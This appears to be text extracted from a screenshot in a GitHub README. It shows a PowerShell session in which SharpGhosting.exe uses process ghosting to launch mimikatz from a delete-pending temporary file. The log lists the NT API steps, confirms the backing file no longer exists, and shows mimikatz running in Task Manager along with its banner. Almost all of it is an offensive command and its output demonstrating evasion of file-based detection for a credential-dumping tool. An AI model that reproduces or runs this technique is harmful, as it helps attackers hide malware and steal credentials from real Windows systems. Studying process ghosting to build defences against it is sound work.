 Windows PowerShell
PS C:\Users\user\Desktop> .\SharpGhosting.exe -real C:\Users\user\Desktop\mimikatz.exe -fake C:\windows\temp\fake
[*] Real: C:\Users\user\Desktop\mimikatz.exe
[*] Fake: C:\windows\temp\fake
[+] File marked as delete on close!
[+] NtCreateSection() success!
[+] NtCreateProcessEx() success!
[+] RtlCreateProcessParametersEx success!
[+] NtCreateThreadEx() success!
PS C:\Users\user\Desktop> Test-Path C:\windows\temp\fake
False
PS C:\Users\user\Desktop>
Task Manager
File Options View
Processes Performance App history Startup Users Details Se
Name PID Status
17832 Running
mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #